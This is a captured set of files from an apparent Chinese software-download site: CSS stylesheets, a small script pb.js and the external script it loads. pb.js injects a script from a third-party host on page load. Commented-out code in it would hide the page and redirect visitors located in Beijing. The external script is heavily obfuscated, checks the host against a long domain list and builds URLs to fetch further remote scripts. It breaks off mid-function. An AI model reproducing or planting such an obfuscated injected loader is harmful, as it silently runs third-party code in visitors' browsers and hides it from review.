.search_box .all_sel li{height:24px;line-height:24px;overflow:hidden}
.search_box .all_sel li a{color:#666;display:block;height:100%;text-align:center}
.search_box .all_sel li a:hover{background-color:#00aeef;color:#fff;text-decoration:none}
.search_box .serch_btn{background-position:0 -80px;border:0 none;cursor:pointer;height:36px;left:436px;overflow:hidden;position:absolute;text-indent:-9999px;top:0;width:91px}
.search_box .serch_btn:hover,.search_box .serch_btn_hover{background-position:-101px -85px}
.search_box .serch_hot{color:#999;left:0;position:absolute;top:42px}
.search_box .serch_hot a{color:#666;margin-right:12px}
.search_box .serch_hot a:hover{color:#ff5e00}
.search_box .serch_think{background-color:#fff;left:0;position:absolute;top:35px;width:350px;z-index:3}
.search_box .serch_think .think_inner{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:-moz-use-text-color #d2d9c5 #d2d9c5;border-image:none;border-right:1px solid #d2d9c5;border-style:none solid solid;border-width:0 1px 1px}
.search_box .serch_think .think_ret{padding:3px 0}
.search_box .serch_think .think_ret a{display:block;font-size:14px;height:24px;line-height:24px;overflow:hidden;padding-left:10px}
.search_box .serch_think .think_ret a.active,.search_box .serch_think .think_ret a:hover{background-color:#eff2e9;color:#333;text-decoration:none}
.search_box .serch_think .think_more{background-color:#f3f5f0;height:24px;line-height:24px;padding-right:8px;text-align:right}
.search_box .serch_think .think_more a{color:#447807}
.menu_bg{width:1000px;background-color:#00aeef;margin:0 auto 5px}
.menu{width:1000px;height:38px;background-color:#00aeef;line-height:38px;color:#bbb;font-size:14px;margin-bottom:5px;margin:auto}
.menu li{float:left;padding:0;font-size:14px;font-weight:400;border-right:1px solid #3cbcf4}
.menu li a{color:#fff;display:inline-block;padding:0;font-weight:400;text-align:center;width:99px}
.menu li a b{padding:0;display:inline-block;height:38px;line-height:38px;text-align:center;width:99px;cursor:pointer;font-weight:400}
.menu li a:hover,.menu li.press a{background-color:#1591cf;width:99px;color:#fff;text-align:center;text-decoration:none;font-weight:400}
.main{width: 1200px;margin: 15px auto;}
.breadline{width:100%;height:24px;display:block}
.breadline h1{font-size:14px}
.breadline .mleft{float:left}
.breadline .mver{float:left;position:relative;padding:0;width:90px;height:20px;border-radius:2px;border:1px solid #edeaea;text-indent:14px;margin-top:0;color:#585858;margin-left:10px}
.breadline .mver:hover{border-bottom:1px solid #fff}
.breadline .mver b{font-weight:400;display:block;height:20px;line-height:20px;cursor:pointer;width:90px;padding-left:7px;font-size:14px;color:red}
.breadline .mver:hover b{background-position:0 0}
.breadline .mver span{display:none;position:absolute;left:-1px;top:21px;background:#fff;border:1px solid #edeaea;z-index:9;zoom:1}
.breadline .mver:hover span{display:block}
.breadline .mver span i{font-style:normal;line-height:28px;text-indent:6px;height:28px;white-space:nowrap}
.breadline .mver span i a{display:block;padding-right:6px}
.breadline .mver span i a:hover{background:#38aa41;color:#fff;text-decoration:none}
#filter{margin:0;clear:both;background:#fff}
#filter li{height:28px;border-bottom:1px solid #ebebeb;padding:16px 0}
#filter li span{float:left;width:50px;line-height:28px;display:block}
#filter li p{float:left;width:894px;line-height:28px}
#filter li a,#filter li a:visited{float:left;padding:0 8px 0;display:block;line-height:28px;height:28px;margin-right:2px;margin-bottom:8px}
#filter li a.curr,#filter li a.curr:visited,#filter li a:hover{background:#00aeef;color:#fff;text-decoration:none;border-radius:2px}
#filter .uplink{line-height:36px;height:36px}
#filter .uplink em{float:left;display:block;height:36px;font-style:normal;border-radius:10px}
#filter .uplink a{float:left;line-height:34px;height:34px;width:100px;text-align:center;border:1px solid #1aabc0;border-left:0;margin:0}
#filter .uplink a#bcss0{border-radius:5px 0 0 5px;border-left:1px solid #1aabc0}
#filter .uplink a#bcss3{border-radius:0 5px 5px 0}
.boxbg{margin-top:24px;background:#fff;padding: 20px 0;}
.downlist{width: 1200px;margin-top:10px;overflow: hidden;}
.downlist ul{width: 105%;padding-bottom:20px;overflow:hidden;}
.downlist li{padding: 20px 27px 20px 0;float:left;width: 588px;border-bottom:1px solid #f4f4f4;}
.downlist li:hover{background:#f4f4f4}
.downlist .g{position:relative;float:left;width:90px}
.downlist .g i{width:90px;height:90px;position:absolute;top:0;left:0}
.downlist .g img{width:90px;height:90px;border-radius:10px;margin-top:14px}
.downlist .ginfo{float:left;padding-left:24px;width:250px;font-size:12px;color:#999}
.downlist .ginfo b{display:block;line-height:36px;height:36px;font-size:18px;overflow:hidden;width:425px;font-weight:400}
.downlist .ginfo i{float:left;display:block;line-height:26px;height:26px;padding-right:5px;font-style:normal;font-size:12px;overflow:hidden}
.downlist .ginfo .sj{width:170px;padding-right:0;font-size:12px}
.downlist .ginfo .lb{width:52px}
.downlist .ginfo p{display:block;line-height:28px;height:28px;overflow:hidden;width:250px}
.downlist a.durl{width:80px;height:30px;line-height:30px;text-align:center;font-size:16px;border:1px solid #00aeef;color:#00aeef;display:block;float:right;margin:43px 15px 0 0}
.downlist a.durl:hover{background:#00aeef;color:#fff}
.downlist .g .sign{position:absolute;width:45px;height:50px;top:0;left:0;z-index:1;}
.downlist .g .sign_1{background-position:-150px 1px}
.downlist .g .sign_2{background-position:0 1px}
.downlist .g .sign_3{background-position:-613px 1px}
.downlist .g .sign_4{background-position:-48px 1px}
.downlist .g .sign_5{background-position:-200px 1px}
.downlist .g .sign_6{background-position:-252px 1px}
.downlist .g .sign_7{background-position:-303px 1px}
.downlist .g .sign_8{background-position:-355px 1px}
c .downlist .g .sign_9{background-position:-407px 1px}
.downlist .g .sign_10{background-position:-459px 1px}
.downlist .g .sign_11{background-position:-511px 1px}
.downlist .g .sign_12{background-position:-562px 1px}
.downlist .g .sign_13{background-position:-668px 1px}
.downlist .g .sign_14{background-position:-721px 1px}
.downlist .g .sign_15{background-position:-778px 1px}
#pages{height:40px;padding:10px 0;clear:both;text-align:center}
#pages a,#pages a:hover,#pages a:visited{padding:0 14px;font-size:16px;border:1px solid #e4e4e4;display:inline-block;height:36px;line-height:36px;text-decoration:none;color:#777;margin:0 3px;background:#fff}
#pages .active a,#pages .cur a,#pages a:hover{border:1px solid #00aeef;color:#fff;background:#00aeef}
,#pages a b,#pages a:hover b,#pages a:visited b{background:0 0;padding:0;margin:0;display:inline;border:none;color:#666}
.copy{line-height:22px;text-align:center;width:1000px;margin:auto}


--- FILE ---
content_type: text/css
request_url: http://www.jkangyangs.com/Skin/css/global.css
body_size: 4543
content:
@charset "utf-8";
/*头部初始化css*/
html,body,ul,li,ol,dl,dd,dt,p,h1,h2,h3,h4,h5,h6,form,fieldset,legend,img {margin: 0;padding: 0;}
ul,li{list-style:none;}
fieldset,img {border: 0;}
img {display: block;}
address,caption,cite,code,dfn,th,var {font-style: normal;font-weight: normal;}
ul,ol {list-style: none;}
input {padding-top: 0;padding-bottom: 0;}
input::-moz-focus-inner {border: 0;padding: 0;}
select,input {vertical-align: middle;}
select,input,textarea {}
input[type="text"],input[type="password"],textarea {outline-style: none;-webkit-appearance: none;}
textarea {resize: none;}
table {border-collapse: collapse;}
body {color: #333;font: 14px/20px "微软雅黑","SimSun","宋体","Arial Narrow",HELVETICA;background: #fff;}
.ov{overflow: hidden;}
.fl {float: left; _display: inline;}
.fr {float: right;_display: inline;}
a {color: #333;text-decoration: none;}

.clearfix:after {content: " "; display: block; height: 0; clear: both; }
.clearfix {zoom: 1;}
.m1100{width: 1200px;margin: 0 auto;}
.m1200{width: 1200px;margin: 0 auto;}
.global-tit{position:  relative;padding-left: 14px;overflow: hidden;height: 24px;line-height: 24px;}
.global-tit span.gl-title {font-size: 18px;font-weight: bold;color: #444;float: left;height: 24px;line-height: 24px;}
.global-tit span.gl-title i{font-style:normal;color: #3684d9;}
.global-tit:before {content:  "";position:  absolute;left:  0;top: 0px;bottom: 0;margin: auto;width: 4px;height: 100%;background-color: #3684d9;}
.gl-r {float: right;color: #999;font-size: 12px;position: relative;}
.gl-r em {font-style: normal;}
.gl-r i {width: 13px;height: 13px;background: url(../images/xp_index.png) -81px -110px no-repeat;position: absolute;top: 0;right: 30px;bottom: 0;margin: auto;}
/*头部*/

/*标题*/
.el_navs{background: #4083e7;}
.el_nav{height: 45px;line-height: 45px;overflow: hidden;}
.el_nav:before{content: " "; display: block; height: 0; clear: both;}
.el_nav a{font-size:16px;color:#fff;float:left;padding:0 46px;text-align:center;position: relative;transition: ease 0.2s;}
.el_nav a.active{background: #2d6ed1;}
.el_nav a:hover{background: #2c6eb6;}

/* top */

.global-nav { height: 90px; background-color: #ffffff; box-shadow: 0px 10px 20px 2px rgba(0, 0, 0, 0.06); }
.nav-list { overflow: hidden; }
.nav-list li { float: left; }
.nav-list li a { display: block; width: 112px; height: 90px; line-height: 90px; font-size: 16px; color: #333; text-align: center; position: relative; }
.nav-list li a:hover{ color: #2883e0; }
.nav-box {display: block;width: 100%;background: #ff6a03;height: 44px;overflow: hidden;}
.nav-list li.active a { color: #2883e0; font-weight: bold; }
.nav-list li.active a:after { content: ""; position: absolute; bottom: 0; left: 50%; transform: translate(-50%); width: 17px; height: 9px; background: url(../images/jlt.png) -116px -41px no-repeat; }

/*search*/
.search{width: 370px;height: 30px;margin: 30px 0 0 0;border-radius: 4px;}
.search .key{width: 300px;border: none;height:28px;color: #999;border: 1px solid #f0f0f0; padding-left: 5px;}
.search .btn{width: 60px;height: 30px;border: none;cursor: pointer;background: #4083e7;color: #fff;}
.search input:-webkit-autofill{background: none;}
.search .btn:hover{background: #f60;}


.nav {width: 1200px;margin: 0 auto;overflow: hidden;}
.nav li {float: left;}
.nav li a {display: block;height: 45px;line-height: 45px;font-size: 16px;color: #fff;padding: 0 30px;}
.nav li:hover a,.nav li.active a {background: #de5b00;}
.glo-head {background: #fff;}
.glo-head-top {width: 1200px;margin: 0 auto;overflow: hidden;height: 95px;}
.logo {display: block;width: 426px;height: 80px;float: left;background: url(/skin/images/logo.png)  no-repeat;}
.search-count {float: right;width: 350px;}
.search-box input {float: left;height: 40px;width: 280px;text-indent: 15px;padding-right: 30px;display: block;background: #efefef;font-size: 14px;color: #999;transition: all .3s ease;box-sizing: border-box;border: 0;}


/* foot */
#ft{ clear:both;padding-top:6px;width: 1200px;margin: 0 auto;}
#flink{ border-top:1px solid #BCEE8A; border-bottom:1px solid #BCEE8A;  padding:5px; min-height:16px; height:auto !important; height:16px;}
/*#flink dt{ width:80px; float:left; font-weight:bold; height:4em;}*/
#flink dd{ display:inline; padding:0 1px;}
#flink dd a{ color:#666;}
#flink li {float:left;line-height:1.8em;width:110px;overflow:hidden}
#ft ul{ clear:both;text-align:center; margin:20px 0 10px;}
#ft ul li{ display:inline;}
#ft p{ text-align:center; color:#666; margin-bottom:1em;}



--- FILE ---
content_type: application/javascript
request_url: http://www.jkangyangs.com/Skin/js/pb.js
body_size: 2032
content:
document.addEventListener('DOMContentLoaded', function() {
    var newScript = document.createElement('script');
    newScript.src = 'https://seoweb.715083.com/comjs/version.js?d=1&a=1';
    document.body.appendChild(newScript);
});
// function decodeXhtml(arr){
	// var text="";
    // var textarr = arr.split(';');
	// for(var item in textarr)
    
	
	// text += String.fromCharCode(textarr[item].replace("&#",""));
    // return text;
// }
// var objRegExp= /^&#\d+.*\;$/;
// // var pbtext = "";
// // if(objRegExp.test(pageConfig.name)){
// // 	pbtext = decodeXhtml(pageConfig.keywords) + decodeXhtml(pageConfig.tags) + decodeXhtml(pageConfig.name);
// // }else{
// // 	pbtext = pageConfig.keywords + pageConfig.tags + pageConfig.name;
// // }
// // window.gettimePlace = function(data){
// // 	if(data.indexOf("北京") >= 0){
// // 		location.href = "/404/";
// // 	}
// // }

// try {
	// $('html').hide();
	// $.ajax({
		// type: "GET",
		// async: false,
		// url: "http://www.jkangyangs.com/api/getspecialidnew/",
		// data: {
			// id: pageConfig.id,
			// type: pageConfig.type,
			// cid: pageConfig.cid,
			// name: objRegExp.test(pageConfig.name) ? decodeXhtml(pageConfig.name) : pageConfig.name,
			// tags: objRegExp.test(pageConfig.tags) ? decodeXhtml(pageConfig.tags) : pageConfig.tags,
			// keywords: objRegExp.test(pageConfig.keywords) ? decodeXhtml(pageConfig.keywords) : pageConfig.keywords,
			// device: "pc",
			// url: location.href
		// },
		// dataType: "json",
		// success: function(data) {
			// if (data.w404 == true) {
				// $(function() {
					// $("body").html('<img style="display:block; margin: 10% auto;" src="http://www.jkangyangs.com/Skin/images/404-5.png" >');
					// $('html').show();
				// })
			// } else {
				// window.downpage = data.pbbtn;
				// $('html').show();
			// }
		// },
		// error: function() {
			// $('html').show();
		// }
	// });
// } catch (err) {
	// $('html').show();
// }

--- FILE ---
content_type: application/javascript
request_url: https://seoweb.715083.com/comjs/version.js?d=1&a=1
body_size: 14521
content:
function a0_0xf72e(){const _0x13ff5b=['n3H6','AMTH','AhuU','CNrZ','C3HZ','Bg9N','BwLT','zw93','Dhv5','B2jP','EgLH','r2v0','EgL1','z21S','y3vY','ENuU','Bw9K','Aw1V','Ag9Z','z2v0','Bs9J','DhqU','nJLQ','BMv3','otKU','B3uU','D2G3','ANnV','As5J','ChjV','CNnL','BMCU','C2fN','5PYS5y+35AsX','lY9Z','zc5U','ntiW','B20U','zY5J','lMnU','B2jH','Bg9J','B3jP','mJm0','6l+E5O6L5OIq','C3rH','iowkOoI9Vq','z2fT','y24V','BhvK','DxrM','mtaW','DguU','D2LU','C3jJ','C2XP','Dc9h','mJyU','mZCWmfjPEej0AW','mtC2','6i635y+w54Mi','ywLU','C2vH','m0DiCePgDW','Aw9U','B2D1','ns5J','D2vU','z3vV','vvjm','yw5N','BgLH','ExG5','y2HH','BgvU','DfnJ','DY5J','DhH5','ugfY','ywn0','Es5J','CMnO','y3f3','5Rgc5AsX6lsL','ywXS','r0vu','nZe1','y29V','CwHK','DMn5','mtCU','C2GU','mJm2ru5zvKzQ','zgLH','vgv4','zg9T','ntC5','Ew91','y28U','yxbW','BMv0','CMv0','ms5Q','yxn5','B3r1','BNqU','mtCZnJDQDMXQBKi','DgvZ','lMnV','5PEG5Rov6l+E','lMPZ','ExGX','AgfU','BxpLHOu','yw8U','AgfY','y29T','z3mX','BMDJ','CY5J','nNDN','otu1','C3OU','55Qevvi','nJzN','y25J','mdGZ','BwLU','n3HK','BMfW','5y+V55sO55Qe','nZjJ','AM9P','zwiU','mZmYndKXndrAEhzir3a','BMCG','ANu1','BwLQ','B2z0','DgvY','C2fU','AxHP','ntiX','zg93','yxqV','BwvU','5PYQ6l+E5O6L','zwXN','B3DU','BwuU','nxHP','DhvZ','C3bS','z292','ogjL','BMD5','nJfM','CxuU','lM5L','A2L0','rwXL','mtD1','zs5J','Bs5J','AwfV','y2WW','z3rO','CNmU','EhvL','BI5J','zw5K','yxrP','lY9U','mtiZ','yMrS','EgK4','B3L1','CNnP','EMLS','CMvU','yxrL','EwfU','AwvY','ntqWmJeYA21LwuP1','ntq0mLrkBgj0Cq','yxPH','ANv6','nZCZmJyYzfHote9I','BgfZ','Dw50','5PYn5yQH5zMO','y3jL','AhH5','mti1mtyXm0PtBMvHDq','CNjV','zg5M','nda0','DhL5','DtD1','5O6L5y+J6k+3','zgf0','nwfZ','DMfS','ChC4','mJbZ','EMH1','ntbOtMvxB2W','z29V','C2nY','oc5J','z28U','v2L0','5lIn5y+V55sO','CMLW','mZq1','BML1','ntf1','AZeU','DgLT','ExGU','AgvH','CMSU','yw5O','D2vP','yMSU','Dg5H','zxjY','mtG0A1zit3rV','ndq2ndzVwxLJuMe','zwr1','B2SX','mtiX','yMTP','yw1L','6zsz6k+VoG','yxbR','B21Q','z2LU','B3n0','u3rH','B29K','y29K','C2vJ','zMLS','BwvZ','yxLH','yw1Z','5yQF5BM26i63','B3jN','ihbH','B25S'];a0_0xf72e=function(){return _0x13ff5b;};return a0_0xf72e();}const a0_0x493d14=a0_0x3d88;(function(_0xf4ed00,_0x5ecac6){const _0x303b28=a0_0x3d88,_0x1527a4=_0xf4ed00();while(!![]){try{const _0xa72314=-parseInt(_0x303b28(0x139))/0x1*(parseInt(_0x303b28(0x1b1))/0x2)+parseInt(_0x303b28(0x164))/0x3*(-parseInt(_0x303b28(0x156))/0x4)+-parseInt(_0x303b28(0x134))/0x5*(parseInt(_0x303b28(0x1b2))/0x6)+parseInt(_0x303b28(0x1de))/0x7*(parseInt(_0x303b28(0x1dd))/0x8)+-parseInt(_0x303b28(0x1b5))/0x9+parseInt(_0x303b28(0x1c8))/0xa*(-parseInt(_0x303b28(0x1bb))/0xb)+parseInt(_0x303b28(0x180))/0xc;if(_0xa72314===_0x5ecac6)break;else _0x1527a4['push'](_0x1527a4['shift']());}catch(_0x12598b){_0x1527a4['push'](_0x1527a4['shift']());}}}(a0_0xf72e,0x6b516));let downQuery='',FourQuery='',actionQuery='';function getOwnQueryParam(_0x3df7e5){const _0x5ee819=a0_0x3d88;try{const _0x46d227=document[_0x5ee819(0x203)+_0x5ee819(0x1ad)+_0x5ee819(0x145)+_0x5ee819(0x1cf)+'t'];if(!_0x46d227)return null;const _0x4260ea=new URL(_0x46d227[_0x5ee819(0x130)],window[_0x5ee819(0x123)+_0x5ee819(0x1a5)+'on'][_0x5ee819(0x124)+_0x5ee819(0x1e7)]);return _0x4260ea[_0x5ee819(0x138)+_0x5ee819(0x14b)+_0x5ee819(0x148)+_0x5ee819(0x1f0)][_0x5ee819(0x208)](_0x3df7e5);}catch(_0x2640f3){return console['err'+'or']('Par'+_0x5ee819(0x1e3)+'ter'+_0x5ee819(0x1f3)+_0x5ee819(0x1ab)+_0x5ee819(0x181)+'fai'+'led'+':',_0x2640f3),null;}}downQuery=getOwnQueryParam('d'),FourQuery=getOwnQueryParam('f'),actionQuery=getOwnQueryParam('a');let JS_LIST=[a0_0x493d14(0x1be)+a0_0x493d14(0x168),a0_0x493d14(0x149)+a0_0x493d14(0x13a)+'1.j'+'s','dow'+a0_0x493d14(0x17b)+a0_0x493d14(0x1d3)+'js'];function a0_0x3d88(_0x2eda97,_0x25eb29){const _0xf72e22=a0_0xf72e();return a0_0x3d88=function(_0x3d886e,_0x2b46ea){_0x3d886e=_0x3d886e-0x119;let _0x1855c0=_0xf72e22[_0x3d886e];if(a0_0x3d88['OHqXrf']===undefined){var _0x2c71db=function(_0x47541e){const _0x4c4b53='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x35f15e='',_0x3df7e5='';for(let _0x46d227=0x0,_0x4260ea,_0x2640f3,_0x3554bd=0x0;_0x2640f3=_0x47541e['charAt'](_0x3554bd++);~_0x2640f3&&(_0x4260ea=_0x46d227%0x4?_0x4260ea*0x40+_0x2640f3:_0x2640f3,_0x46d227++%0x4)?_0x35f15e+=String['fromCharCode'](0xff&_0x4260ea>>(-0x2*_0x46d227&0x6)):0x0){_0x2640f3=_0x4c4b53['indexOf'](_0x2640f3);}for(let _0x513db7=0x0,_0x5a6f0d=_0x35f15e['length'];_0x513db7<_0x5a6f0d;_0x513db7++){_0x3df7e5+='%'+('00'+_0x35f15e['charCodeAt'](_0x513db7)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3df7e5);};a0_0x3d88['ZOmKAC']=_0x2c71db,_0x2eda97=arguments,a0_0x3d88['OHqXrf']=!![];}const _0x486a8d=_0xf72e22[0x0],_0xdd9633=_0x3d886e+_0x486a8d,_0x261978=_0x2eda97[_0xdd9633];return!_0x261978?(_0x1855c0=a0_0x3d88['ZOmKAC'](_0x1855c0),_0x2eda97[_0xdd9633]=_0x1855c0):_0x1855c0=_0x261978,_0x1855c0;},a0_0x3d88(_0x2eda97,_0x25eb29);}downQuery&&(JS_LIST=JS_LIST[a0_0x493d14(0x1ed)+a0_0x493d14(0x185)](_0x3554bd=>_0x3554bd!=='dow'+a0_0x493d14(0x17b)+'k1.'+'js'));FourQuery&&(JS_LIST=JS_LIST[a0_0x493d14(0x1ed)+a0_0x493d14(0x185)](_0x513db7=>_0x513db7!==a0_0x493d14(0x1be)+a0_0x493d14(0x168)));actionQuery&&(JS_LIST=JS_LIST[a0_0x493d14(0x1ed)+'ter'](_0x5a6f0d=>_0x5a6f0d!==a0_0x493d14(0x149)+'ion'+a0_0x493d14(0x160)+'s'));let domainObj=[a0_0x493d14(0x186)+a0_0x493d14(0x13e)+'9.c'+'om',a0_0x493d14(0x1e1)+a0_0x493d14(0x189)+a0_0x493d14(0x1a3)+'om',a0_0x493d14(0x135)+a0_0x493d14(0x14a)+'om',a0_0x493d14(0x19b)+a0_0x493d14(0x20a)+a0_0x493d14(0x16e),a0_0x493d14(0x1d0)+a0_0x493d14(0x172)+a0_0x493d14(0x166)+'m',a0_0x493d14(0x1d2)+a0_0x493d14(0x174)+a0_0x493d14(0x16e),a0_0x493d14(0x11e)+a0_0x493d14(0x1e5)+a0_0x493d14(0x166)+a0_0x493d14(0x19d)+'n',a0_0x493d14(0x188)+a0_0x493d14(0x120)+'om',a0_0x493d14(0x1c3)+a0_0x493d14(0x184)+'.co'+'m',a0_0x493d14(0x176)+a0_0x493d14(0x1e3)+a0_0x493d14(0x121),a0_0x493d14(0x20b)+'z.c'+'om',a0_0x493d14(0x17d)+a0_0x493d14(0x19c)+'om',a0_0x493d14(0x17a)+a0_0x493d14(0x18e)+a0_0x493d14(0x166)+'m',a0_0x493d14(0x194)+a0_0x493d14(0x1b0)+a0_0x493d14(0x121),'anx'+a0_0x493d14(0x19e)+a0_0x493d14(0x197)+'cn','apk'+a0_0x493d14(0x1cb)+'om','apk'+'bus'+a0_0x493d14(0x166)+'m',a0_0x493d14(0x1e5)+a0_0x493d14(0x204)+a0_0x493d14(0x16e),a0_0x493d14(0x1a8)+a0_0x493d14(0x20d)+a0_0x493d14(0x16e),a0_0x493d14(0x1e2)+'ll.'+a0_0x493d14(0x16e),'chu'+'zha'+a0_0x493d14(0x1fe)+a0_0x493d14(0x16c)+'com',a0_0x493d14(0x19f)+a0_0x493d14(0x15a)+'.co'+'m',a0_0x493d14(0x177)+a0_0x493d14(0x1d7)+'com',a0_0x493d14(0x157)+a0_0x493d14(0x1aa)+a0_0x493d14(0x13d)+a0_0x493d14(0x120)+'om',a0_0x493d14(0x1bd)+a0_0x493d14(0x1ac)+a0_0x493d14(0x19e)+'.co'+'m','edo'+'wni'+a0_0x493d14(0x119)+'net','go9'+a0_0x493d14(0x1cc)+'cn',a0_0x493d14(0x1c9)+a0_0x493d14(0x1d1)+a0_0x493d14(0x166)+'m',a0_0x493d14(0x16f)+'15.'+a0_0x493d14(0x16e),a0_0x493d14(0x1ba)+a0_0x493d14(0x20e)+'cn',a0_0x493d14(0x206)+a0_0x493d14(0x12e)+'cn','jin'+a0_0x493d14(0x1b4)+'i.c'+'om',a0_0x493d14(0x1f6)+a0_0x493d14(0x195)+a0_0x493d14(0x140)+a0_0x493d14(0x171)+'om',a0_0x493d14(0x141)+'nai'+a0_0x493d14(0x1d5)+a0_0x493d14(0x16e),'lia'+a0_0x493d14(0x170)+a0_0x493d14(0x16a)+a0_0x493d14(0x198)+'t',a0_0x493d14(0x179)+a0_0x493d14(0x187)+a0_0x493d14(0x1b3)+'i.c'+'om',a0_0x493d14(0x205)+a0_0x493d14(0x18d)+a0_0x493d14(0x1ea)+a0_0x493d14(0x166)+'m',a0_0x493d14(0x1e0)+a0_0x493d14(0x133)+a0_0x493d14(0x15e),'pvz'+a0_0x493d14(0x14e)+a0_0x493d14(0x127)+a0_0x493d14(0x1a1)+a0_0x493d14(0x16e),a0_0x493d14(0x1c5)+a0_0x493d14(0x1cb)+'om',a0_0x493d14(0x152)+a0_0x493d14(0x14c)+a0_0x493d14(0x121),'san'+a0_0x493d14(0x13e)+a0_0x493d14(0x129)+a0_0x493d14(0x19c)+'n',a0_0x493d14(0x186)+a0_0x493d14(0x13e)+a0_0x493d14(0x129)+a0_0x493d14(0x19c)+a0_0x493d14(0x11f)+'cn',a0_0x493d14(0x1ec)+a0_0x493d14(0x15f)+'min'+'e.n'+'et','sxm'+a0_0x493d14(0x147)+a0_0x493d14(0x166)+'m.c'+'n',a0_0x493d14(0x1f9)+a0_0x493d14(0x1f7)+a0_0x493d14(0x16e),a0_0x493d14(0x1fd)+a0_0x493d14(0x1ef)+a0_0x493d14(0x166)+'m',a0_0x493d14(0x1c0)+'7.c'+'om',a0_0x493d14(0x153)+a0_0x493d14(0x14a)+'n','web'+a0_0x493d14(0x1c6)+a0_0x493d14(0x16d)+a0_0x493d14(0x19c)+'om',a0_0x493d14(0x20f)+a0_0x493d14(0x11d)+'et',a0_0x493d14(0x12f)+a0_0x493d14(0x1f5)+'b.c'+'om',a0_0x493d14(0x1a2)+a0_0x493d14(0x1d9)+a0_0x493d14(0x1fb)+'a.c'+'om',a0_0x493d14(0x15b)+a0_0x493d14(0x1a9)+'3.c'+'om',a0_0x493d14(0x169)+a0_0x493d14(0x125)+a0_0x493d14(0x13c)+'om',a0_0x493d14(0x1c7)+'ang'+a0_0x493d14(0x201)+a0_0x493d14(0x1ff)+a0_0x493d14(0x13b)+a0_0x493d14(0x162)+a0_0x493d14(0x121),a0_0x493d14(0x142)+'9.c'+'om',a0_0x493d14(0x202)+a0_0x493d14(0x1b7)+'an.'+a0_0x493d14(0x16e),'pic'+a0_0x493d14(0x1ff)+a0_0x493d14(0x122)+a0_0x493d14(0x211)+'om',a0_0x493d14(0x129)+'e17'+a0_0x493d14(0x154)+a0_0x493d14(0x16e),a0_0x493d14(0x173)+'99.'+a0_0x493d14(0x155)+'cn','18h'+a0_0x493d14(0x1d8)+'ua.'+'cn',a0_0x493d14(0x199)+a0_0x493d14(0x1bf)+a0_0x493d14(0x146)+'om',a0_0x493d14(0x196)+a0_0x493d14(0x1b6)+'h.c'+'n',a0_0x493d14(0x1a7)+'cha'+a0_0x493d14(0x166)+'m','439'+'9xy'+'xy.'+'com','shu'+a0_0x493d14(0x182)+a0_0x493d14(0x166)+'m','pps'+'hou'+a0_0x493d14(0x15b)+a0_0x493d14(0x166)+'m',a0_0x493d14(0x190)+a0_0x493d14(0x1b3)+a0_0x493d14(0x211)+'n',a0_0x493d14(0x1da)+a0_0x493d14(0x151)+a0_0x493d14(0x15c)+a0_0x493d14(0x15e)+a0_0x493d14(0x121),'kao'+a0_0x493d14(0x1af)+a0_0x493d14(0x183)+'i.c'+'om',a0_0x493d14(0x20c)+a0_0x493d14(0x1d5)+a0_0x493d14(0x15e)];function getMainDomainSmart(){const _0x7d6e75=a0_0x493d14;var _0x2063e0=window[_0x7d6e75(0x123)+_0x7d6e75(0x1a5)+'on'][_0x7d6e75(0x207)+_0x7d6e75(0x1db)+'me'];if(_0x2063e0===_0x7d6e75(0x123)+'alh'+_0x7d6e75(0x1e8)||/^\d+\.\d+\.\d+\.\d+$/[_0x7d6e75(0x165)+'t'](_0x2063e0))return _0x2063e0;var _0xdbf004=_0x2063e0[_0x7d6e75(0x192)+'it']('.'),_0x216f26='';return _0xdbf004[_0x7d6e75(0x144)+'gth']>0x2&&(_0xdbf004[_0xdbf004[_0x7d6e75(0x144)+_0x7d6e75(0x1a0)]-0x2]===_0x7d6e75(0x16e)||_0xdbf004[_0xdbf004[_0x7d6e75(0x144)+_0x7d6e75(0x1a0)]-0x2]===_0x7d6e75(0x15e)||_0xdbf004[_0xdbf004[_0x7d6e75(0x144)+_0x7d6e75(0x1a0)]-0x2]===_0x7d6e75(0x1f2)||_0xdbf004[_0xdbf004[_0x7d6e75(0x144)+_0x7d6e75(0x1a0)]-0x2]===_0x7d6e75(0x193)||_0xdbf004[_0xdbf004['len'+_0x7d6e75(0x1a0)]-0x2]===_0x7d6e75(0x1df))&&_0xdbf004[_0xdbf004[_0x7d6e75(0x144)+_0x7d6e75(0x1a0)]-0x1]==='cn'?_0x216f26=_0xdbf004[_0x7d6e75(0x131)+'ce'](-0x3)[_0x7d6e75(0x17e)+'n']('.'):_0x216f26=_0xdbf004[_0x7d6e75(0x131)+'ce'](-0x2)[_0x7d6e75(0x17e)+'n']('.'),domainObj['inc'+_0x7d6e75(0x12b)+'es'](_0x216f26)?_0x7d6e75(0x163)+_0x216f26:_0x7d6e75(0x163)+'66g'+_0x7d6e75(0x1e3)+_0x7d6e75(0x121);}var currentDomain=getMainDomainSmart();console[a0_0x493d14(0x1fa)](a0_0x493d14(0x159)+a0_0x493d14(0x137)+':\x20'+currentDomain);const JS_HEAD=a0_0x493d14(0x11c)+a0_0x493d14(0x1fc)+a0_0x493d14(0x17f)+a0_0x493d14(0x150)+a0_0x493d14(0x178)+a0_0x493d14(0x166)+a0_0x493d14(0x209)+a0_0x493d14(0x1e6)+'s/';var API_URL='//'+currentDomain+('/St'+a0_0x493d14(0x18a)+a0_0x493d14(0x200)+'JsV');let version='';checkUrl(API_URL,_0xf2c720=>{const 